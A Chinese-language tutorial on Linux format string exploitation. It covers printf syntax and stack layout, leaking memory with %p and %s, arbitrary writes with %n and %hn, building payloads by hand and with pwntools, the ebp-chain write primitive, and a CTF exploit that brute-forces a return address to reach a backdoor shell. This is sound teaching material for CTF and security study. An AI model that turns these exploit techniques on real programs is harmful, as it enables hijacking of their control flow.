linux 格式化字符串利用
基础知识
常见格式化字符串函数
标准/POSIX printf
窄字符(<stdio.h>)
1 | int printf(const char *format, ...); |
printf返回写出的字符数(int);失败返回-1并设errno(例如当理论返回值会超过INT_MAX时)。
GNU 扩展(_GNU_SOURCE)开启后还有支持自动分配缓冲区的格式化字符串函数。
_GNU_SOURCE是 glibc 的“功能检测宏”(feature test macro)。把它定义在任何系统头文件之前,等于告诉 glibc:“把 GNU/Linux 的所有扩展接口都暴露出来(连同一堆默认/历史接口)”。这会影响头文件里能看到哪些函数、宏、常量,以及个别函数的原型/语义。
1 | int asprintf(char **strp, const char *format, ...); // *strp = malloc好的串 |
开启 GNU 扩展后还有 obstack(对象栈,<obstack.h>)系列的格式化字符串函数。
1 | int obstack_printf(struct obstack *ob, const char *format, ...); |
宽字符(<wchar.h>)
1 | int wprintf(const wchar_t *format, ...); |
日志类函数
系统日志(<syslog.h>)
1 | void syslog(int priority, const char *format, ...); |
GNU error 家族(<error.h>)
1 | void error(int status, int errnum, const char *format, ...); |
BSD 风格错误输出(<err.h>)
1 | void err(int eval, const char *fmt, ...) __attribute__((__noreturn__)); |
格式化字符串语法
一个转换的基本形态是:
1 | %[参数位置][标志][宽度][.精度][长度]转换说明符 |
参数位置(可选,POSIX):
n$表示使用第n个实参(从 1 开始)。一旦用了
$,**同一格式串里的所有参数(包括*的宽度/精度来源)都必须用$**,否则属未定义行为。标志(flags)(可选,可多个):
- + 0 # 空格 '宽度(width)(可选):十进制常量,或
*(从一个int实参读取;若为负,则相当于设置-并取绝对值)。精度(precision)(可选):
.后接十进制常量,或.*(从一个int实参读取;若为负,在printf中视为“未指定精度”)。长度(length)(可选):
hh h l ll j z t L转换说明符(specifier)(必选):见下表。
转换说明符
| 说明符 | 含义 | 宽度/精度的作用(要点) |
|---|---|---|
d/i |
有符号十进制整数 | 精度=最少数字位数(左侧补 0);指定了精度时忽略 0 标志 |
u |
无符号十进制整数 | 同上 |
o |
无符号八进制 | #:非 0 值前加 0;精度同上 |
x/X |
无符号十六进制 | #:非 0 值前加 0x/0X;精度同上 |
f/F |
十进制浮点(定点) | 精度=小数位数(默认 6);# 强制保留小数点;大写 F 影响 INF/NAN 大小写 |
e/E |
科学计数法 | 精度=小数位数(默认 6);# 强制小数点;E 大写指数记号 |
g/G |
在 f 与 e/E 间择优 |
精度=有效数字(默认 6);默认去掉末尾 0 和多余小数点,# 则保留 |
a/A |
十六进制浮点 | 如 0x1.8p+1;精度=小数位数 |
c |
单字符(int,按 unsigned char 输出) |
可用宽度;精度无意义 |
s |
字符串(char*,以 '\0' 结束) |
精度=最多输出的字节数(UTF‑8 可能截半个字符) |
p |
指针 | 实现定义(glibc 常见为 0x...;NULL 常显示 (nil)) |
n |
把目前已输出的字符数写入指针指向的整数 | 本转换本身不产生输出;标志/宽度/精度被忽略 |
% |
字面量 % |
可用宽度/对齐 |
宽/窄字符:
%lc/%ls用于wchar_t/宽字符串;此时精度表示最多输出的宽字符个数(不是字节)。
标志(flags)
-:左对齐(缺省右对齐)。+:正数显示正号;与 空格 互斥(+优先)。空格:正数前放空格(无
+时生效)。0:左侧用0填充(若指定了精度或-,对整数不生效)。#:备选形式o:非 0 值确保前导0;x/X:非 0 值加0x/0X;- 浮点:强制保留小数点;配
g/G还会保留末尾 0。
'(单引号,POSIX/glibc 扩展):按本地化分组(千位分隔),如%'d(需setlocale(LC_NUMERIC, "")才有可见效果)。
宽度与精度
宽度:字段最小宽度;不足则填充空格(或配合
0用 0)。负宽度等价-。精度:
- 整型:最少数字位数;值为 0 且精度为 0 时输出空串(某些实现对
#+o仍输出0,注意差异)。 - 字符串:最多输出字节数(可能截断多字节字符)。
- 浮点:见上表;
g/G的精度是有效数字,非“小数位数”。
- 整型:最少数字位数;值为 0 且精度为 0 时输出空串(某些实现对
*与实参:*/.*从一个int实参读取宽度/精度;- 负精度在
printf中视为“未指定”;负宽度等价于-并取绝对值; - 若使用了位置参数,应写成
*m$/.*m$来指定来源序号。
注意事项:
0标志 vs 精度(整数):指定了精度就不再用0把左侧补到“宽度”。- 符号与填充:
+/空格 产生的符号或空格在任何零填充之前。如printf("%+05d", 42)→+0042。- **
g/G**:默认去掉多余 0 和小数点;加#则保留。- **零值与
#**:%.0x打印 0 值 → 空串;%#.0x在不同实现可能仍输出0。另外对应
scanf系列函数:
*在scanf里表示抑制赋值(读但不存);不是动态宽度/精度。scanf的“宽度”是最大可读入字符数(防止溢出很关键:%9s)。- 有扫描集:
%[A-Za-z]、取反%[^:]等。- glibc/POSIX 常用扩展:
%m让scanf自动分配字符串缓冲(参数用char **,用完free)。
长度修饰(length)
| 长度 | 作用于整型时的参数类型 | 作用于 %n 时的指针类型 |
|---|---|---|
hh |
signed/unsigned char |
signed char* |
h |
short/unsigned short |
short* |
| (无) | int/unsigned int |
int* |
l |
long/unsigned long;%lc/%ls=宽字符/串 |
long* |
ll |
long long/unsigned long long |
long long* |
j |
intmax_t/uintmax_t |
intmax_t* |
z |
size_t(常配 %zu/%zx) |
size_t* |
t |
ptrdiff_t |
ptrdiff_t* |
L |
long double(仅浮点族) |
(对 %n 无意义) |
glibc 常见扩展(非标准)
%m:在printf的格式串中插入strerror(errno)文本(不消耗额外实参)。例:1
2errno = ENOENT;
printf("open failed: %m\n"); // open failed: No such file or directory**
%'**:千位分隔(见上)。**
%C/%S**:旧式同义于%lc/%ls,已不推荐。asprintf/vasprintf:把结果写入动态分配的字符串(用完free)。
格式化字符串内存结构
“printf 家族”有两套接口形态:
- 形如
printf(...);的 变参接口(ellipsis):供调用者直接把任意数量/类型(经默认提升)的实参传进去。 - 形如
vprintf(const char *fmt, va_list ap);的va_list接口:供被调者在已经拿到一个“变参游标”(va_list)的情况下消费参数;常见于二次转发(wrapper)或日志桥接。
变参接口
示例程序:
1 |
|
32位
编译命令:
1 | gcc test.c -g -m32 -o test |
输出结果:
1 | aaaa.0x20.(nil).0x565561c5.(nil).(nil).0x61616161.0x2e70252e |
栈结构:
00:0000│ esp 0xffffd030 —▸ 0xffffd048 ◂— 'aaaa.%p.%p.%p.%p.%p.%p.%p' 01:0004│-094 0xffffd034 ◂— 0x20 /* ' ' */ 02:0008│-090 0xffffd038 ◂— 0 03:000c│-08c 0xffffd03c —▸ 0x565561c5 (main+24) ◂— add ebx, 0x2e0f 04:0010│-088 0xffffd040 ◂— 0 05:0014│-084 0xffffd044 ◂— 0 06:0018│ eax 0xffffd048 ◂— 'aaaa.%p.%p.%p.%p.%p.%p.%p' 07:001c│-07c 0xffffd04c ◂— '.%p.%p.%p.%p.%p.%p.%p'
自上而下依次是参数 0~6,参数 0 为格式化字符串地址,而格式化字符串前 4 字节又作为参数 6(由于栈结构不同,需要视情况而定)。因此如果将格式化字符串合适的位置设置为目标地址就可以对该地址的数据进行操作。

64位
编译命令:
1 | gcc test.c -g -m64 -o test |
输出结果:
1 | aaaa.0x7fffffffde79.(nil).0x1.(nil).0x7fffffffdd28.0x2e70252e61616161.0x70252e70252e7025 |
寄存器:
*RAX 0x6b
RBX 0
*RCX 1
*RDX 0
*RDI 0x7fffffffd900 —▸ 0x7ffff7c62050 (funlockfile) ◂— endbr64
*RSI 0x7fffffffde79 ◂— 0
*R8 0
*R9 0x7fffffffdd28 ◂— '70252e70252e7025'
*R10 0
*R11 0x70252e70252e7025 ('%p.%p.%p')
R12 0x7fffffffdfe8 —▸ 0x7fffffffe368 ◂— '/home/sky123/Desktop/t'
R13 0x555555555169 (main) ◂— endbr64
R14 0x555555557db8 (__do_global_dtors_aux_fini_array_entry) —▸ 0x555555555120 (__do_global_dtors_aux) ◂— endbr64
R15 0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 —▸ 0x555555554000 ◂— 0x10102464c457f
RBP 0x7fffffffded0 ◂— 1
RSP 0x7fffffffde60 ◂— 'aaaa.%p.%p.%p.%p.%p.%p.%p'
*RIP 0x55555555520f (main+166) ◂— mov eax, 0
栈结构:
00:0000│ rsp 0x7fffffffde60 ◂— 'aaaa.%p.%p.%p.%p.%p.%p.%p' 01:0008│-068 0x7fffffffde68 ◂— '%p.%p.%p.%p.%p.%p' 02:0010│-060 0x7fffffffde70 ◂— '.%p.%p.%p' 03:0018│ rsi-1 0x7fffffffde78 ◂— 0x70 /* 'p' */ 04:0020│-050 0x7fffffffde80 ◂— 0 ... ↓ 3 skipped
由于 64 位程序先使用 rdi、rsi、rdx、rcx、r8、r9 寄存器作为函数参数的前六个参数,多余的参数会依次压在栈上,第一个参数是格式化字符串指针。因此前 5 个格式化字符串参数对应的输出为寄存器中的值,格式化字符串前 8 个字节作为参数 6。

va_list 接口
C 语言不支持函数重载,也无法直接把一个函数收到的 ... 再原样转发给下一个函数;标准做法是:在你的变参函数里用 stdarg.h 提供的宏把 ... 聚合为一个 va_list,然后调用对应的 v* 版本。于是每个族基本都有成对的接口:printf/vprintf,fprintf/vfprintf,snprintf/vsnprintf……这不是两类实现,而是同一实现的两种入口。
va_list 是 C 语言在 <stdarg.h> 里定义的一个类型,用来在函数中处理可变参数(variadic arguments)。va_list 通常会搭配这几个宏使用:
- **
va_list**:声明一个变量,用来存储参数信息。 va_start(ap, last_fixed_arg):初始化va_list,让它指向可变参数的起始位置。last_fixed_arg是最后一个固定参数。va_copy(dst, src):把一个正在使用的va_list复制一份。当你需要对同一批参数遍历两次(先拼到字符串,再打到 syslog),或把参数传给两个不同的消费函数时,必须先va_copy,然后分别消费,最后对每个副本都va_end。- **
va_arg(ap, type)**:从va_list里依次取出一个参数,并指定类型。 - **
va_end(ap)**:释放va_list所占的资源(主要是清理状态)。
例如下面这自定义的日志函数就是通过 vsnprintf 和 vsyslog 这两个采用 va_list 接口的格式化字符串函数实现的。
1 |
|
va_list 结构体与编译器、程序架构、调用约定有关,以 gcc 编译器编译的 x86-64 架构的二进制程序为例,该结构体定义如下:
1 | typedef struct { |
在进入使用 va_list 结构体的格式化字符串函数前,通过寄存器传参的参数都事先存储在栈中。而 va_list 结构体的各个字段会描述这些参数在栈中存储的位置。

由于格式化字符串相关漏洞的利用的时候只是关注“第几个参数”的问题,而并不关系参数到底是在栈上还是在寄存器上,因此我们只需要分析通过 va_list 接口格式化字符串实现的变参接口格式化字符串,这也就将格式化字符串问题又转换为针对变参接口的格式化字符串函数的利用
泄露内存
泄露栈变量内存
泄露栈变量的值
对于 printf 来说,想要获取栈中被视为第 n 个参数的值,常见的写法是:
- 十六进制输出:
%n$x - 按指针输出:
%n$p
这两种写法都表示:“把第 n 个参数取出来,按对应格式打印”。
注意
%x本质上是“以 16 进制显示的%d”,只取 32 位(4 字节);
在 64 位程序里,会把 64 位里的低 32 位拿出来显示,高 32 位直接丢掉。
而%p会按指针大小输出(64 位上就是 8 字节),不截断,因此更适合用来泄露地址。n是格式化参数序号,从 1 开始数,指的是“被格式字符串处理的那些参数”:以 amd64 System V ABI 为例(Linux 上的 glibc 默认):
1
2
3int snprintf(char *buf, size_t size, const char *fmt, ...);
snprintf(buf, 0x100, input); // input 可控C 函数层面参数顺序:
buf(1)、size(2)、fmt(3)、第一个可变参数(4)、第二个可变参数(5)……在 ABI 层面:
- 前 6 个整型/指针参数会先进寄存器(
rdi, rsi, rdx, rcx, r8, r9),之后的可变参数才会顺序压栈。 - 对
snprintf(buf, 0x100, input)而言,input在rdx,第一个“真正要被%用的参数”在rcx,在格式字符串视角就是“第 1 个参数”。
- 前 6 个整型/指针参数会先进寄存器(
也就是说:“第 n 个参数”是从第一个参与格式化的参数开始数的,和你代码里传了多少固定参数有关。
如果你已经用调试器/泄露算出:格式字符串本体
input在栈里,距离当前栈顶偏移为off(字节),而你知道从“第 1 个参数”开始,前几个参数都在寄存器里,那么可以用类似下面的算式计算它对应的“第几个参数”:n = off / 8 + 基础偏移。举例:在某个环境下,调试发现:
- 从“第 1 个参数”开始,第 1~3 个在寄存器,第 4 个才是栈顶;
input在栈顶之上0x530字节处;
那么可以认为它是第0x530 / 8 + 4 = 0xAB + 4 = 0xAF (175)个参数,也就是可以尝试%175$p这一类格式。
关于 `%1$p 特判:
这里我们约定的写法是 glibc 常见的“直接用
%n$x指第 n 个栈参数”(非标准扩展),
和 POSIX 的“%n$位置参数语法”不是一回事。在 glibc 里:
%7$x:非标准扩展,指第 7 个栈参数。%1$p(没有$):只会被当作“宽度为 1 的%p”,不会按“第 1 个参数”的特殊规则处理。
所以如果你想取“第 1 个参数”(也就是最靠前的那个),直接写
%p就可以了,用%1$p在很多实现里反而语义怪异,最好在构造脚本里为n = 1单独特判为%p。
泄露栈变量对应对应地址的内容
上面是“直接把参数本身当整数/指针打印”。如果你想“把某个参数当作指向内存的指针,然后打印那块内存里的内容”,可以利用 %s:
把第
n个参数当成一个char *指针,从该地址开始按字符串打印到\0为止。
写法:
- 栈上第
n个参数是一个地址(比如&local_var):
用%n$s就可以泄露该地址指向的内存内容。
例如:
1 | char secret[] = "FLAG{...}"; |
在 CTF 里,%n$s 很常用于“栈上参数刚好是一个地址,我又不知道那个地址是什么,但可以直接把它指向的内容当字符串读出来”。
泄露任意地址内存
如果你能 控制某个参数中放什么值,那就可以做到“任意地址读”。思路:
- 把要读的地址
addr准备成一个 8 字节值,塞进某个参数位置(例如第k个参数)。 - 在格式串里写
%k$s,printf就会把该地址当char *字符串,从那里开始读,直到遇到\0停止。
如果格式化字符串保存在栈上,那么我们可以通过格式化字符串控制栈上的内容,从而在对应参数位置伪造这个指针。常见两种构造 payload 的方式:
地址在格式串前面
这里的
addr指“真实的 8 字节地址”(在输入流/栈里),而非字符串"addr"。
payload 形式大概如下:
1 | [填充/对齐][addr (第 k 个参数)][格式串 "%k$s ...."] |
打印时 %k$s 会去栈上取第 k 个参数(即 addr),再从 addr 指向的位置开始按字符串输出,实现任意地址读。
地址在格式串后面
在 64 位下,一个指针是 8 字节,但很多地址的高 2~3 字节是 0x00,如果你把 addr 放在输入的中间位置,比如:
1 | "AAAA" + "\x10\x20\x30\x40\x00\x00\x00\x00" + "%k$s" |
那么从程序视角看:
- 字符串在遇到第一个
\0就结束; - 后面的
%k$s根本不会被当作格式化字符串解析,而是直接不会读到。
为了避免这种“高位零把格式串截断”的问题,把地址放在格式串后面会更安全,常见写法:
1 | payload = b"%k$sAAAA" + p64(addr) |
这样格式串部分不含 \0,addr 以二进制形态跟在后面,仅作为后续栈参数参与解析。
注意
64 位下参数是按 8 字节对齐读取的,如果你对数据的布局不小心,让 addr 在栈上不是 8 字节对齐位置(比如从 payload 的第 3 个字节开始算 8 字节),那么 printf 取第 k 个参数时读到的是“跨两个地址的 8 字节混合垃圾”,自然会崩。
所以要设计 payload 时让地址按 8 字节对齐("AAAA" + p64(addr))。
覆盖内存
原理分析
覆盖内存的核心原理是:
%k$n会把“当前已经输出的字符总数”写入“第 k 个参数指向的内存”。
- 第
k个参数本身必须是一个“指针”(例如int *、short *等,取决于长度修饰)。 %n族只负责写内存,不产生任何输出字符。
写入位置
非常关键的一点:
%k$n是 “取第 k 个参数里的值当作地址,再往这个地址写”,
而不是“改第 k 个参数在栈上那 8 字节的值”。
也就是说,你能改的是“这个指针指向的那块内存”,不能直接改“栈上存放这个指针本身那个槽位”。
关于参数编号(
$语法)%k$n里k从 1 开始计数,是“格式串之后的第k个参数”(不包含格式串本身)。一旦使用了$语法(位置参数),同一条格式串里所有参数(含动态宽度/精度的*)都必须使用位置参数,否则属于未定义行为/实现拒绝。例如:
2
3
printf("%*2$d\n", 1, 8); // OK:动态宽度也用位置参数
// printf("%d %2$d\n", 1, 2); // ❌:混用位置与非位置参数
输出字符总数
另外一点是“当前已经输出的字符总数”指的是:
“到目前为止,这次
printf调用已经‘写出去’(或理论上会写出去)的字符个数”。
%n 就是把这个数值写入你提供的整数指针中。
哪些东西会算进这个“字符总数”?
会计数的:
格式串里的普通字符:
"Hello\n"里的H e l l o \n都算。各种转换说明符展开后产生的所有字符:
%d/%x打印出来的数字;%s的字符串内容(到\0或精度上限);%p的地址字符串;%f/%e/%g等浮点表示;%%打印出来的那个%。
由 标志 / 宽度 / 精度 额外产生的字符:
- 符号位:
+123里的+; #产生的前缀:0x123里的0x;- 填充空格或 0:
%08x产生的一堆0; - 千位分隔符:
%'d产生的逗号/空格等。
- 符号位:
提示
对于往终端/网络写的
printf/fprintf/dprintf:%n看到的“已输出字符数”通常就等于这次调用最终返回值(若成功)。
对于
snprintf:- 返回值是“如果缓冲区足够大,本应该输出多少字符”(不含结尾
\0)。 - 在常见实现(如 glibc)中,
%n看到的是这条理论输出里、到%n位置为止的字符数;不是实际写入缓冲区的字节数。
- 返回值是“如果缓冲区足够大,本应该输出多少字符”(不含结尾
因此可以把 %n 理解为:printf 把整串东西都‘算一遍’,按规则决定本次理论上会输出多少字符,然后 %n 在自己位置上把‘到目前为止的这个计数’写出来;写内存不增加计数。
不会计数的:
%n本身的动作:- 往内存里写值不算输出字符;
%n只是在当前计数的基础上做一个“读数 + 存储”的副作用;- 所以,写入内存本身不会让
count增加。
snprintf加的那个结尾'\0'终止符:- 终止的
\0不计入printf的“已输出字符数”。
- 终止的
没有实际输出的转换:
- 比如整型 0 配合
%.0d,结果是“空串”,这个转换就不会增加计数。
- 比如整型 0 配合
写入数值上限
glibc 使用内部计数器累计“已写出字节数”,并在收尾阶段以 int 的范围做安全相加;一旦**理论输出总数无法放进 int,就会设置 errno = EOVERFLOW 并返回 -1。因此单次格式化的理论长度上线是 INT_MAX**。超过就失败(-1/EOVERFLOW)。
include/printf_buffer.h 对“返回累计写入字节数”的函数有非常直白的注释:
“If the number is larger than INT_MAX, returns -1 and sets errno to EOVERFLOW.”
也就是数一旦超过 INT_MAX,就报错。
glibc 的 printf 用一个内部计数器跟踪“已经写出去的字节数”与“当前缓冲中待写的字节数”。在“收尾”阶段会把两者以 int 的范围做安全相加;一旦加法“放不进 int”,就**设置 errno = EOVERFLOW 并返回 -1**(也就意味着这次 printf 失败)。对应代码在 stdio-common/Xprintf_buffer_done.c:
1 | int |
这条规则覆盖 printf/fprintf/dprintf 等所有到流的输出,对文件/终端的输出路径在 stdio-common/printf_buffer_to_file.c,收尾时直接调用了上面的“收尾”函数:
1 | return __printf_buffer_done (&base); |
因此 printf / fprintf / dprintf 这条线都会在超过 INT_MAX 时走到同一处检查并报 EOVERFLOW。
1 | // overflow_snprintf.c |
因此理论上格式化字符串一次性写入的数值上限是 0x7FFFFFFF。
然而在真实终端/网络场景,要产生非常长的理论输出,往往受超时/速率限制约束,即使理论上没到 INT_MAX 也可能来不及“写完”,因此写入数值可能达不到这个上界。而对于 snprintf 这种函数,则可以达到上界。
长度修饰
对于 %n,不同长度修饰,决定了一次写入多少字节:
%n:把输出字符数写成int(4 字节)%hn:写成short(2 字节)%hhn:写成char(1 字节)%ln:写成long(8 字节 on x64)%lln:写成long long(8 字节)
提示
长度修饰下的写入长度只能是 2 的整数次幂,多余部分会被填充为 0。因此对于需要部分覆盖的情况(比如 3 字节部分覆盖)需要错位写入。
多个 %n 计数
同一次调用里可以有多个 %n,它们看到的是出现在它之前的所有输出:
1 | int a, b; |
- 第一个
%n:看到的是"AAAA"这 4 个字符; - 第二个
%n:看到"AAAABBBB"这 8 个字符; - 换句话说:每个
%n都是各自位置上的“当前读数”。
栈上格式化字符串
这里说的“栈上格式化字符串”,一般指的是:可控的格式化字符串本身连同你附加的地址都放在栈上。典型代码形态:
1 | void vuln() { |
攻击者不仅能控制 buf 里面的 格式串本体,还能在格式串后面继续写一堆字节(比如要写入的目标地址),这些数据也都在当前栈帧的栈空间里。
这种情况下,伪造参数和格式串在内存上是连续的:AAAA%p%p%p...BBBB<addr1><addr2>... 都在同一个栈帧里。
当 printf 处理 %n / %hn / %hhn 这类需要“取额外参数”的格式符时,会从“参数区”取值(在 x64 下就是 va_args 对应的栈/寄存器备份区域)。而这些“额外参数”其实就是你构造的那几段地址——因为你让“参数区”上出现了你写进去的地址,这就是利用点。
手动构造 payload
假设 64 位程序,printf(buf);,buf 在栈上,可以控;通过 %p 探测偏移以后,发现:
- 第 10 个参数是我们 payload 尾部的第一个地址;
- 第 11、12、13 个参数分别是后面三个地址;
我们打算用 %hn(2 字节写)把一个 8 字节数据拆成 4 段写,例如把 addr 写成 0xdeadbeefcafebabe。
其中数据拆成:
- chunk1 =
0xbabe - chunk2 =
0xcafe - chunk3 =
0xbeef - chunk4 =
0xdead
目标地址 addr,分别写 addr、addr+2、addr+4、addr+6 上的 2 字节。
此时 payload 的整体结构:
1 | payload = |
其中格式串部分(fmt)的大致写法:
1 | fmt = |
这里的 %10$hn 就是:把当前已输出字符总数的低 2 字节,写到“第 10 个参数指向的地址”里。而“第 10 个参数”就是我们尾部的 p64(addr)。
delta1/2/3/4 用来把“已输出字符数”加到我们想要的值:
当前已输出字符数 =
base_len希望第一段写入值 =
v1(比如0xbabe)那
delta1 = (v1 - base_len) & 0xffff第二段写入值 =
v2(比如0xcafe),那:delta2 = (v2 - v1) & 0xffff
以此类推。
所以,完整 format 大差不差就是:
1 | "%[delta1]c%10$hn" |
再拼后面的地址。
示例代码:
1 | one_gadget = libc.address + [0xe3afe, 0xe3b01, 0xe3b04][0] |
pwntools 生成 payload
对于格式化字符串payload,pwntools也提供了一个可以直接使用的类 Fmtstr,具体文档见http://docs.pwntools.com/en/stable/fmtstr.html。
其中 fmtstr_payload 会根据给定参数生成载荷。它可以为 32 位或 64 位架构生成载荷。地址的大小取决于 context.bits。
1 | pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')→ str[source] |
**
offset(int)**:格式化字符串算作第几个参数。- 例如在
amd64架构下,snprintf(buf, 0x100, input)的input是可控输入。那么如果此时格式化字符串本体input存放在距离栈顶偏移0x530的位置上,那么就被认为是第0x530/8 + 4 = 170个参数。 - 如果格式化字符串本体在栈上没有按照机器字长对齐需要在前面手动在前面填充字符确保对齐。
- 例如在
**
writes(dict)**:包含要写入地址和写入的值的字典,例如{addr1: value1, addr2: value2}。value可以是整数,也可以是 bytes(文档示例里有b"\xff\xff\x04\x11...");- pwntools 会根据
write_size把它拆成多次%n/%hn/%hhn写入。
**
numbwritten(int, 可选)**:格式化字符串函数已输出的字节数。**
write_size(str, 可选)**:必须是'byte'、'short'或'int'。指定是按字节、按短整数还是按整数写入(对应%hhn、%hn或%n),默认值为'byte'。overflows(int, 可选):允许多少额外的溢出(按大小sz)以减少格式字符串的长度。这个参数是格式化字符串长度与输出量之间的权衡:较大的overflows值会生成较短的格式字符串,但在运行时会生成更多的输出。**
strategy(str, 可选)**:可以是'fast'或'small'。默认值为'small',当有多个写操作时可以使用'fast'。**
no_dollars(bool, 可选)**:是否生成不带$符号的载荷。
示例:
1 | context.clear(arch='amd64') |
非栈上格式化字符串
“非栈上格式化字符串”指的是:你可控的格式串内容不在栈帧里,而是在堆 / .bss / 全局变量等地方。典型代码:
1 | char name[0x100]; // 在 .bss 段 |
或者:
1 | char *buf = malloc(0x100); // 堆上 |
此时调用 printf 时的“参数区”(那些可能被当成 %n 目标指针、%s 的指针的地方)仍然在栈上;但你控制的数据在 .bss / heap,不在参数区。
任意地址写原语
当存在地址泄露的时候,我们可以可以知道往哪个地址写什么值就可以实现程序执行流劫持到 get shell。因此此时我们只需要构造一个任意地址写的原语即可。
由于格式化字符串在堆上,我们不能直接在栈上布置要写入的地址,因此需要借助栈上的 ebp 链进行构造。
我们发现只要栈上存在一个有 2 跳的 ebp链就可以构造栈上相对地址写原语:
1 | def arbitrary_offset_write(offset, value): |
提示
内核在为新进程搭建用户栈(把 argc/argv/envp/auxv 都摆上去)之前,会调用一个架构相关的钩子来随机减小当前的“栈顶指针”:
在
fs/binfmt_elf.c::create_elf_tables()里,明确写着:“我们想对初始栈做点 shuffle(打乱)”…
随即执行p = arch_align_stack(p);,也就是在真正往栈上压argv/envp/auxv之前先做对齐/随机化。在 x86 的实现里,
arch/x86/kernel/process.c给出具体随机规则:1
2
3
4
5
6unsigned long arch_align_stack(unsigned long sp)
{
if (!(current->personality & ADDR_NO_RANDOMIZE) && randomize_va_space)
sp -= get_random_int() % 8192; // 随机减去 0..8191
return sp & ~0xf; // 再向下 16 字节对齐
}也就是说,先随机减去最多 8KB,再对齐到 16 字节边界,这一步直接决定了初始用户栈整体的随机位置。
这一步让**argv / envp / 环境字符串在栈上的绝对地址**每次执行都不同,并且低 4 比特也会随之变化。
而 glibc 的启动汇编(sysdeps/x86_64/start.S)做了两件关键小事(注意顺序):
1 | /* argv starts just the current stack top. */ |
- 先把当前 RSP 记为
argv(传给__libc_start_main的第二个参数); - 再把 RSP 向下与 16 字节对齐,并压入两个值(占用 16 字节)。
总之栈地址的最低 2 字节也是在随机变化的,因此如果不泄露栈地址,仅凭部分覆盖 rbp 的话这一步需要爆破。
由于我们有了栈上相对地址写原语,因此可以进一步构造任意地址写原语:
1 | def arbitrary_address_write(address, value): |
有了任意地址读写后就考虑如何劫持程序执行流程。
无地址泄露绕过
当由于某些原因,格式化字符串漏洞无法泄露地址(格式化字符串结果不输出到 stdout 或者格式化字符串一次性离线执行),此时即使我们拥有任意地址写的原语也无法有效劫持程序执行流。
部分覆盖返回地址
2019 xman format 为例,同样是格式化字符串。
1 | void __cdecl sub_8048651() |
但与上一题不同的是这次的格式化字符串是离线操作,不能泄露地址。
1 | void __cdecl vuln(char *buf) |
另外还有一个后门函数。
1 | int backdoor() |
由于不能泄露地址,因此只能爆破 ebp 链指向返回地址然后写返回地址为 backdoor 函数地址来 get shell 。
1 | from pwn import * |
%*[n]c 利用栈上残留地址
例如:
1 | [f"%11$hn", f"%*11$c%{0x8 & 0xffff}c%7$hn",f"%*14$c%{OFFSET}c%11$n"] |
在 printf 里,%c 平常只输出一个字符;若加字段宽度(width),例如 %10c,它会在字符前面补空格,使总输出恰好 10 个字符(9 个空格 + 1 个字符)。
%*c 里的 * 表示“字段宽度由一个 int 实参给出”:
- 从你提供的那个
int里取出一个宽度 W, - (右对齐时)先补空格、再输出 1 个字符,
- 这一轮总输出字节数 = W(当 W≥1;若 W≤1,总是输出 1 个字节)。
例如 printf("%*c", 10, 'A') 等价于 printf("%10c", 'A')。
